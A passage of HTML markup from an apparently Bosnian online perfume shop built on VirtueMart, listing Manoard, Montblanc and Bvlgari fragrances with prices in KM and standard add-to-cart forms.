            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">16,95 KM</span></div>        </ins>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="19037"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="19037"/>
			<input type="hidden" name="pname" value="Manoard Black Shadow muški edp 50ml"/>
			<input type="hidden" name="pid" value="19037"/>
			<input type="hidden" name="manufac" value="Manoard"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

			    <div class="clear"></div>
	  </div>
	      				<div class="horizontal-separator"></div>
							<div class="row">
					<div class="product vm-col vm-col-4 vertical-separator sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/mirisi">
		
			Parfemi			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/montblanc" >Montblanc</a>                </h3>					
		                
                 
 <div style="display:none;" id="18985_bvmpb_com" class="product_badge"></div>
					
					<a title="Montblanc Explorer Extreme edp 100ml" href="/mirisi/product-18985">
						<img src="/images/stories/virtuemart/product/resized/K20820066_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/mirisi/product-18985" >Montblanc Explorer Extreme edp 100ml</a>					</h2>

									

					
										<div class="vm3pr-5 sp-price-box"> <div class="product-price" id="productPrice18985">
	
	<div class="sp-price-box">		
			<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">208,95 KM</span></div>        </ins>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="18985"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="18985"/>
			<input type="hidden" name="pname" value="Montblanc Explorer Extreme edp 100ml"/>
			<input type="hidden" name="pid" value="18985"/>
			<input type="hidden" name="manufac" value="Montblanc"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

				<div class="product vm-col vm-col-4 vertical-separator sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/mirisi">
		
			Parfemi			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/montblanc" >Montblanc</a>                </h3>					
		                
                 
 <div style="display:none;" id="18984_bvmpb_com" class="product_badge"></div>
					
					<a title="Montblanc Signature Elixir edp 50ml" href="/mirisi/product-18984">
						<img src="/images/stories/virtuemart/product/resized/K20820070_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/mirisi/product-18984" >Montblanc Signature Elixir edp 50ml</a>					</h2>

									

					
										<div class="vm3pr-5 sp-price-box"> <div class="product-price" id="productPrice18984">
	
	<div class="sp-price-box">		
			<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">164,95 KM</span></div>        </ins>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="18984"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="18984"/>
			<input type="hidden" name="pname" value="Montblanc Signature Elixir edp 50ml"/>
			<input type="hidden" name="pid" value="18984"/>
			<input type="hidden" name="manufac" value="Montblanc"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

				<div class="product vm-col vm-col-4 vertical-separator sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/mirisi">
		
			Parfemi			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/montblanc" >Montblanc</a>                </h3>					
		                
                 
 <div style="display:none;" id="18986_bvmpb_com" class="product_badge"></div>
					
					<a title="Montblanc Explorer Extreme edp 60ml" href="/mirisi/product-18986">
						<img src="/images/stories/virtuemart/product/resized/K20820067_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/mirisi/product-18986" >Montblanc Explorer Extreme edp 60ml</a>					</h2>

									

					
										<div class="vm3pr-5 sp-price-box"> <div class="product-price" id="productPrice18986">
	
	<div class="sp-price-box">		
			<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">156,45 KM</span></div>        </ins>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="18986"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="18986"/>
			<input type="hidden" name="pname" value="Montblanc Explorer Extreme edp 60ml"/>
			<input type="hidden" name="pid" value="18986"/>
			<input type="hidden" name="manufac" value="Montblanc"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

				<div class="product vm-col vm-col-4  sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/mirisi">
		
			Parfemi			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/montblanc" >Montblanc</a>                </h3>					
		                
                 
 <div style="display:none;" id="18983_bvmpb_com" class="product_badge"></div>
					
					<a title="Montblanc Signature Elixir edp 90ml" href="/mirisi/product-18983">
						<img src="/images/stories/virtuemart/product/resized/K20820069_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/mirisi/product-18983" >Montblanc Signature Elixir edp 90ml</a>					</h2>

									

					
										<div class="vm3pr-5 sp-price-box"> <div class="product-price" id="productPrice18983">
	
	<div class="sp-price-box">		
			<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">215,45 KM</span></div>        </ins>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="18983"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="18983"/>
			<input type="hidden" name="pname" value="Montblanc Signature Elixir edp 90ml"/>
			<input type="hidden" name="pid" value="18983"/>
			<input type="hidden" name="manufac" value="Montblanc"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

			    <div class="clear"></div>
	  </div>
	      				<div class="horizontal-separator"></div>
							<div class="row">
					<div class="product vm-col vm-col-4 vertical-separator sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/mirisi">
		
			Parfemi			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/montblanc" >Montblanc</a>                </h3>					
		                
                 
 <div style="display:none;" id="18982_bvmpb_com" class="product_badge"></div>
					
					<a title="Montblanc Signature Elixir edp 30ml" href="/mirisi/product-18982">
						<img src="/images/stories/virtuemart/product/resized/K20820071_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/mirisi/product-18982" >Montblanc Signature Elixir edp 30ml</a>					</h2>

									

					
										<div class="vm3pr-5 sp-price-box"> <div class="product-price" id="productPrice18982">
	
	<div class="sp-price-box">		
			<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">98,45 KM</span></div>        </ins>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="18982"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="18982"/>
			<input type="hidden" name="pname" value="Montblanc Signature Elixir edp 30ml"/>
			<input type="hidden" name="pid" value="18982"/>
			<input type="hidden" name="manufac" value="Montblanc"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

				<div class="product vm-col vm-col-4 vertical-separator sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/mirisi">
		
			Parfemi			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/bvlgari" >Bvlgari</a>                </h3>					
		                
                 
 <div style="display:none;" id="18954_bvmpb_com" class="product_badge"></div>
					
					<a title="Bvlgari Pour Homme edt 100ml" href="/mirisi/product-18954">
						<img src="/images/stories/virtuemart/product/resized/H70220367_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/mirisi/product-18954" >Bvlgari Pour Homme edt 100ml</a>					</h2>

									

					
										<div class="vm3pr-5 sp-price-box"> <div class="product-price" id="productPrice18954">
	
	<div class="sp-price-box">		
			<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">260,95 KM</span></div>        </ins>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="18954"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="18954"/>
			<input type="hidden" name="pname" value="Bvlgari Pour Homme edt 100ml"/>
			<input type="hidden" name="pid" value="18954"/>
			<input type="hidden" name="manufac" value="Bvlgari"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

				<div class="product vm-col vm-col-4 vertical-separator sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/mirisi">
		
			Parfemi			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/bvlgari" >Bvlgari</a>                </h3>					
		                
                 
 <div style="display:none;" id="18951_bvmpb_com" class="product_badge"></div>
					
					<a title="Bvlgari Man In Black parfum 60ml" href="/mirisi/product-18951">
						<img src="/images/stories/virtuemart/product/resized/H70222121_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/mirisi/product-18951" >Bvlgari Man In Black parfum 60ml</a>					</h2>

									

					
										<div class="vm3pr-5 sp-price-box"> <div class="product-price" id="productPrice18951">
	
	<div class="sp-price-box">		
			<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">256,95 KM</span></div>        </ins>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="18951"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="18951"/>
			<input type="hidden" name="pname" value="Bvlgari Man In Black parfum 60ml"/>
			<input type="hidden" name="pid" value="18951"/>
			<input type="hidden" name="manufac" value="Bvlgari"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

				<div class="product vm-col vm-col-4  sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/mirisi">
		
			Parfemi			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/bvlgari" >Bvlgari</a>                </h3>					
		                
                 
 <div style="display:none;" id="18948_bvmpb_com" class="product_badge"></div>
					
					<a title="Bvlgari Man In Black parfum 100ml" href="/mirisi/product-18948">
						<img src="/images/stories/virtuemart/product/resized/H70222122_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/mirisi/product-18948" >Bvlgari Man In Black parfum 100ml</a>					</h2>

									

					
										<div class="vm3pr-5 sp-price-box"> <div class="product-price" id="productPrice18948">
	
	<div class="sp-price-box">		
			<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">359,95 KM</span></div>        </ins>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="18948"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="18948"/>
			<input type="hidden" name="pname" value="Bvlgari Man In Black parfum 100ml"/>
			<input type="hidden" name="pid" value="18948"/>
			<input type="hidden" name="manufac" value="Bvlgari"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

			    <div class="clear"></div>
	  </div>
	      				<div class="horizontal-separator"></div>
							<div class="row">
					<div class="product vm-col vm-col-4 vertical-separator sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/mirisi">
		
			Parfemi			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/bvlgari" >Bvlgari</a>                </h3>					
		                
                 
 <div style="display:none;" id="18946_bvmpb_com" class="product_badge"></div>
					
					<a title="Bvlgari Pour Homme edp 100ml" href="/mirisi/product-18946">
						<img src="/images/stories/virtuemart/product/resized/H70222124_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/mirisi/product-18946" >Bvlgari Pour Homme edp 100ml</a>					</h2>

									

					
										<div class="vm3pr-5 sp-price-box"> <div class="product-price" id="productPrice18946">
	
	<div class="sp-price-box">		
			<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">300,95 KM</span></div>        </ins>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="18946"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="18946"/>
			<input type="hidden" name="pname" value="Bvlgari Pour Homme edp 100ml"/>
			<input type="hidden" name="pid" value="18946"/>
			<input type="hidden" name="manufac" value="Bvlgari"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

				<div class="product vm-col vm-col-4 vertical-separator sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/mirisi">
		
			Parfemi			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/bvlgari" >Bvlgari</a>                </h3>					
		                
                 
 <div style="display:none;" id="18947_bvmpb_com" class="product_badge"></div>
					
					<a title="Bvlgari Pour Homme edp 50ml" href="/mirisi/product-18947">
						<img src="/images/stories/virtuemart/product/resized/H70222123_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/mirisi/product-18947" >Bvlgari Pour Homme edp 50ml</a>					</h2>

									

					
										<div class="vm3pr-5 sp-price-box"> <div class="product-price" id="productPrice18947">
	
	<div class="sp-price-box">		
			<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">200,95 KM</span></div>        </ins>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
